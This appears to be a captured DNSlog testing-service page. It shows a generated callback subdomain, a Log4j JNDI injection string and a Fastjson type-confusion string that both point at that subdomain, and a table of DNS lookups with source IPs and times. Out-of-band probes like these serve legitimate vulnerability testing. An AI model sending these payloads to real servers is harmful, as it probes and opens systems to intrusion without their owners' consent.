 刷新记录 复制随机子域名 清空
9b0fd.a.dnslog1.site
Log4j: ${jndi:ldap://9b0fd.a.dnslog1.site:9999/aaa}
Fastjson: {"@type":"java.net.Inet4Address","val":"9b0fd.a.dnslog1.site"}
DNS Query Record IP Address Created Time
9b0fd.a.dnslog1.site 8.140.163.94 03-02 14:01:52
9b0fd.a.dnslog1.site 60.205.226.65 03-02 14:01:52
9b0fd.a.dnslog1.site 61.241.52.140 03-02 14:01:52
9b0fd.a.dnslog1.site 111.202.104.206 03-02 14:01:52
9b0fd.a.dnslog1.site 111.202.104.206 03-02 14:01:52